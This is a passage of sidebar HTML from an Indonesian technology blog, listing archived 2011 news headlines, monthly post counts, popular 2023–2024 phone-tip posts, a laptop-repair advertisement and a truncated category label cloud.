<li><a href='https://www.kursushp.com/2011/02/9-camcorder-baru-canon-serbu-pasar.html'>9 Camcorder Baru Canon Serbu Pasar</a></li>
<li><a href='https://www.kursushp.com/2011/02/watchguard-gaet-data-global-arungi.html'>WatchGuard Gaet Data Global Arungi Pasar TI Indonesia</a></li>
<li><a href='https://www.kursushp.com/2011/02/jawara-imulai-30-dinanti-investor.html'>Jawara IMulai 3.0 Dinanti Investor</a></li>
<li><a href='https://www.kursushp.com/2011/02/iran-bikin-2-komputer-super.html'>Iran Bikin 2 Komputer Super</a></li>
<li><a href='https://www.kursushp.com/2011/02/1500-gamer-mengantre-demi-nintendo-3ds.html'>1.500 Gamer Mengantre Demi Nintendo 3DS</a></li>
<li><a href='https://www.kursushp.com/2011/02/tv-samsung-bisa-kirim-konten-visual-ke.html'>TV Samsung Bisa Kirim Konten Visual ke Ponsel</a></li>
<li><a href='https://www.kursushp.com/2011/02/lg-lepas-optimus-me-akhir-maret.html'>LG Lepas Optimus Me Akhir Maret</a></li>
<li><a href='https://www.kursushp.com/2011/02/6-april-angry-birds-terbang-ke-windows.html'>6 April, Angry Birds Terbang ke Windows Phone 7</a></li>
<li><a href='https://www.kursushp.com/2011/02/macbook-pro-baru-apple-gunakan-intel.html'>MacBook Pro Baru Apple Gunakan Intel dan AMD</a></li>
<li><a href='https://www.kursushp.com/2011/02/pasar-kamera-dslr-makin-kinclong.html'>Pasar Kamera DSLR Makin Kinclong</a></li>
<li><a href='https://www.kursushp.com/2011/02/eos-600d-1100d-jagoan-baru-canon-untuk.html'>EOS 600D &amp; 1100D, Jagoan Baru Canon untuk Pemula</a></li>
<li><a href='https://www.kursushp.com/2011/02/hadapi-pertumbuhan-avaya-perkuat-tim-di.html'>Hadapi Pertumbuhan, Avaya Perkuat Tim di ASEAN</a></li>
<li><a href='https://www.kursushp.com/2011/02/dell-rampungkan-akusisi-compellent.html'>Dell Rampungkan Akusisi Compellent Technologies</a></li>
<li><a href='https://www.kursushp.com/2011/02/canon-incar-70-pasar-kamera-dslr-di.html'>Canon Incar 70% Pasar Kamera DSLR di Indonesia</a></li>
<li><a href='https://www.kursushp.com/2011/02/situs-pssi-jebol-akun-pengguna-terancam.html'>Situs PSSI Jebol, Akun Pengguna Terancam &#39;Ditelanj...</a></li>
<li><a href='https://www.kursushp.com/2011/02/punya-dana-miliaran-pssi-tak-urus.html'>Punya Dana Miliaran, PSSI Tak Urus Situsnya</a></li>
<li><a href='https://www.kursushp.com/2011/02/situs-pssi-gampang-dibobol.html'>Situs PSSI Gampang Dibobol</a></li>
<li><a href='https://www.kursushp.com/2011/02/situs-pssi-sudah-sembuh.html'>Situs PSSI Sudah &#39;Sembuh&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/02/akun-di-hack-4000-orang-respons.html'>Akun Di-hack, 4.000 Orang Respons Undangan Pesta</a></li>
<li><a href='https://www.kursushp.com/2011/02/nurdin-halid-jadi-bulan-bulanan-dedemit.html'>Nurdin Halid Jadi Bulan-bulanan Dedemit Maya</a></li>
<li><a href='https://www.kursushp.com/2011/02/perdana-menteri-palestina-cari.html'>Perdana Menteri Palestina Cari Inspirasi di Facebook</a></li>
<li><a href='https://www.kursushp.com/2011/02/australia-tolak-mortal-kombat.html'>Australia Tolak Mortal Kombat</a></li>
<li><a href='https://www.kursushp.com/2011/02/robot-maraton-adu-lari-di-jepang.html'>Robot Maraton Adu Lari di Jepang</a></li>
<li><a href='https://www.kursushp.com/2011/02/kulit-buatan-bikin-robot-sensitif.html'>Kulit Buatan Bikin Robot Sensitif Sentuhan</a></li>
<li><a href='https://www.kursushp.com/2011/02/sepeda-dilengkapi-wifi-agar-tak-mudah.html'>Sepeda Dilengkapi WiFi Agar Tak Mudah Dicuri</a></li>
<li><a href='https://www.kursushp.com/2011/02/stylistic-q550-tablet-pc-profesional.html'>Stylistic Q550, Tablet PC Profesional dari Fujitsu</a></li>
<li><a href='https://www.kursushp.com/2011/02/eg-touch-tablet-android-seharga-rp-3.html'>EG Touch, Tablet Android Seharga Rp 3 Jutaan</a></li>
<li><a href='https://www.kursushp.com/2011/02/lephone-masih-diikat-china.html'>LePhone Masih &#39;Diikat&#39; China</a></li>
<li><a href='https://www.kursushp.com/2011/02/lenovo-mobile-melenggang-dengan-ponsel.html'>Lenovo Mobile Melenggang dengan Ponsel Rp 200 Ribuan</a></li>
<li><a href='https://www.kursushp.com/2011/02/inilah-jajaran-laptop-sandy-bridge-hp.html'>Inilah Jajaran Laptop Sandy Bridge HP</a></li>
<li><a href='https://www.kursushp.com/2011/02/rahasia-desain-notebook-hp-terinspirasi.html'>Rahasia Desain Notebook HP Terinspirasi dari MUSE</a></li>
<li><a href='https://www.kursushp.com/2011/02/ponsel-dan-tablet-hp-belum-akan-mampir.html'>Ponsel dan Tablet HP Belum akan Mampir ke Indonesia</a></li>
<li><a href='https://www.kursushp.com/2011/02/hp-bakal-rangkul-developer-lokal.html'>HP Bakal Rangkul Developer Lokal</a></li>
<li><a href='https://www.kursushp.com/2011/02/sasar-kaum-muda-hp-maksimalkan-jejaring.html'>Sasar Kaum Muda, HP Maksimalkan Jejaring Sosial</a></li>
<li><a href='https://www.kursushp.com/2011/02/hp-touchpad-jembatani-kebutuhan-bisnis.html'>HP TouchPad Jembatani Kebutuhan Bisnis dan Personal</a></li>
<li><a href='https://www.kursushp.com/2011/02/hp-webos-bakal-jadi-nomor-satu.html'>HP: webOS Bakal Jadi Nomor Satu</a></li>
<li><a href='https://www.kursushp.com/2011/02/ponsel-apa-yang-paling-hijau.html'>Ponsel Apa yang Paling &#39;Hijau&#39;?</a></li>
<li><a href='https://www.kursushp.com/2011/02/nakhoda-intel-indonesia-resmi-berpindah.html'>Nakhoda Intel Indonesia Resmi Berpindah</a></li>
<li><a href='https://www.kursushp.com/2011/02/apple-tolak-ungkap-pengganti-steve-jobs.html'>Apple Tolak Ungkap Pengganti Steve Jobs</a></li>
<li><a href='https://www.kursushp.com/2011/02/bos-facebook-hadir-di-komik.html'>Bos Facebook Hadir di Komik</a></li>
<li><a href='https://www.kursushp.com/2011/02/rumus-cinta-dalam-open-source.html'>Rumus Cinta dalam Open Source</a></li>
<li><a href='https://www.kursushp.com/2011/02/50-menit-berponsel-aktivitas-sel-otak.html'>50 Menit Berponsel, Aktivitas Sel Otak Berubah</a></li>
<li><a href='https://www.kursushp.com/2011/02/jepang-pantau-manula-via-arloji-digital.html'>Jepang Pantau Manula via Arloji Digital</a></li>
<li><a href='https://www.kursushp.com/2011/02/mahasiswa-mulai-kuliah-via-blackberry.html'>Mahasiswa Mulai Kuliah via BlackBerry</a></li>
<li><a href='https://www.kursushp.com/2011/02/pembobol-server-nasa-akhirnya-ngaku.html'>Pembobol Server NASA Akhirnya Ngaku</a></li>
<li><a href='https://www.kursushp.com/2011/02/daya-tarik-angry-birds-bakal.html'>Daya Tarik Angry Birds Bakal Dimanfaatkan webOS</a></li>
<li><a href='https://www.kursushp.com/2011/02/pria-tewas-setelah-3-hari-main-game.html'>Pria Tewas Setelah 3 Hari Main Game</a></li>
<li><a href='https://www.kursushp.com/2011/02/atm-hijau-ubah-ponsel-jadi-uang-tunai.html'>ATM &#39;Hijau&#39;, Ubah Ponsel Jadi Uang Tunai</a></li>
<li><a href='https://www.kursushp.com/2011/02/wow-komputer-seukuran-ujung-pulpen.html'>Wow, Komputer Seukuran Ujung Pulpen!</a></li>
<li><a href='https://www.kursushp.com/2011/02/touchpad-era-baru-platform-webos.html'>TouchPad, Era Baru Platform WebOS</a></li>
<li><a href='https://www.kursushp.com/2011/02/pindahkan-channel-tv-panasonic-pakai.html'>Pindahkan Channel, TV Panasonic Pakai Gerakan Tangan</a></li>
<li><a href='https://www.kursushp.com/2011/02/motorola-xoom-memulai-debut-dengan-usd.html'>Motorola Xoom Memulai Debut dengan USD 800</a></li>
<li><a href='https://www.kursushp.com/2011/02/dukung-tablet-hp-gelar-kampanye-global.html'>Dukung Tablet, HP Gelar Kampanye Global Baru</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(953)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(530)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda Handphone adalah salah satu perangkat elektronik yang paling sering digunakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/vivo-y100-5g-ponsel-harga-menengah.html'>Vivo Y100 5G, Ponsel Harga Menengah dengan Tampilan Mewah</a></div>
<div class='item-snippet'>Vivo merupakan salah satu merek ponsel yang cukup populer di Indonesia, terutama di kalangan generasi muda. Vivo selalu berinovasi untuk men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/anda-ingin-menonaktifkan-fitur.html'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a></div>
<div class='item-snippet'>&#160;Saya mengerti bahwa Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/fitur-hibernate-adalah-mode-hemat-daya.html'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a></div>
<div class='item-snippet'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop, yang memungkinkan Anda melanjutkan pekerjaan Anda tanpa kehilan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
<div class='item-snippet'>                   ilustrasi (ist.) Jakarta  -  Cyberspace telah memberi ruang bagi  munculnya Social Media (socmed). Facebook dan Twitter t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_8.html'>Manfaat Merawat Handphone dari Produk Itel</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk Itel&#160; Handphone adalah salah satu perangkat elektronik yang paling sering digunakan oleh masyarakat. H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2009/10/cara-mudah-nge-blog-menggunakan.html'>Cara Mudah Nge-blog Menggunakan BlackBerry</a></div>
<div class='item-snippet'>InetBerry               Cara Mudah Nge-blog  Menggunakan BlackBerry           Penulis: Maurits Albert  - detikinet                  ilustras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html' target='_blank'>
<img alt='AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pfQEuVGlSy9cWH5j4LlluBTTM2QVdXXBNNvgKwtBtK8_XvqWHceAL9qxy_AoF3d6hzPwG0aLnkI3z0NL-OH3F1Nbdc3wNcxjrerPyS5DzDRv17dRHJxJ7funof2BXcYSn3Rr2qTHlWlMRZ3t2KdrPz5WX0a7l7SEW_tMvJXyMDikdrtViT7ehuafNaut/s72-w653-c-h463/Screenshot%202024-02-08%20094249.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a></div>
<div class='item-snippet'>&#160; AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android Anda memiliki perangkat Android yang bermasalah? Anda ingin me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2023/09/apa-saja-fitur-kamera-pada-iphone-15.html'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a></div>
<div class='item-snippet'>&#160; Berikut adalah beberapa fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya berdasarkan hasil pencarian: Kame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/s72-c/Screenshot%202024-02-08%20092837.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
<div class='item-snippet'>&#160; Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool Pernahkah Anda mengalami pesan error &#8220;STATUS_STOR_LIFE_EXHAUST&#8221; saat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jasa Servis Laptop Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Laptop Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis laptop profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan laptop, seperti:

1. Layar pecah
2. Keyboard rusak
3. Baterai bocor
4. Casing retak
5. Software error
6. Dan lain-lain

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa laptop Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa laptop Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika laptop Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk laptop Anda. Jadi, Anda tidak perlu repot-repot membawa laptop Anda ke tempat kami.

Jika Anda ingin memperbaiki laptop Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki laptop Anda! Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/100%20Ribu%20Pegawai%20Google%20Diminta%20Tidak%20Ngantor'>100 Ribu Pegawai Google Diminta Tidak Ngantor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3D'>3D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3gp'>3gp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4g%20lte'>4g lte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/5g'>5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Kecanggihan%20Robot%20Perseverance%20Penjelajah%20Mars'>8 Kecanggihan Robot Perseverance Penjelajah Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Triliun%20dari%20Google%20Play%20dan%20App%20Store'>8 Triliun dari Google Play dan App Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Abadikan'>Abadikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Acer'>Acer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Agate'>Agate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AGIT'>AGIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ajang'>Ajang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akses'>Akses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akuisisi'>Akuisisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akun'>Akun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp'>akun whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp%20diblokir'>akun whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alarm'>Alarm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alasan'>Alasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alienware'>Alienware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aman'>Aman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AMD'>AMD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Anda%20ingin%20menonaktifkan%20fitur%20hibernate%20yang%20membuat%20komputer%20Anda%20selalu%20melanjutkan%20dari%20sesi%20sebelumnya%20saat%20dihidupkan'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AndroidUtility.v124.02.2244%3A%20Alat%20Bantu%20Multifungsi%20untuk%20Perangkat%20Android'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry'>Angry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry%20Bird'>Angry Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20iPhone%2015%20dibandingkan%20dengan%20model%20iPhone%20sebelumnya'>Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20kinerja%20iPhone%2015%20dibandingkan%20dengan%20model%20sebelumnya'>Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20kamera%20pada%20iPhone%2015%20yang%20lebih%20baik%20dibandingkan%20dengan%20model%20sebelumnya'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20yang%20ditawarkan%20oleh%20merek-merek%20ponsel'>Apa saja fitur yang ditawarkan oleh merek-merek ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20merek%20ponsel%20yang%20populer%20saat%20ini%3F'>Apa saja merek ponsel yang populer saat ini?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20yang%20membuat%20iPhone%2015%20menjadi%20pilihan%20yang%20baik'>Apa yang membuat iPhone 15 menjadi pilihan yang baik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Cortana%20di%20Windows%2011'>Aplikasi Cortana di Windows 11</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Scam%20Raup%20Rp%205'>Aplikasi Scam Raup Rp 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apps'>Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Arc'>Arc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ARF-DIREx'>ARF-DIREx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aruba%20Gandeng%20Microsoft'>Aruba Gandeng Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aset'>Aset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Asus'>Asus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Awan'>Awan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Axesstel'>Axesstel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/axiata%20xl'>axiata xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AXIS'>AXIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bada'>Bada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagaimana%20cara%20memilih%20ponsel%20yang%20tepat%3F'>Bagaimana cara memilih ponsel yang tepat?</a>
</span>
<span class='label-size label-size-1'>
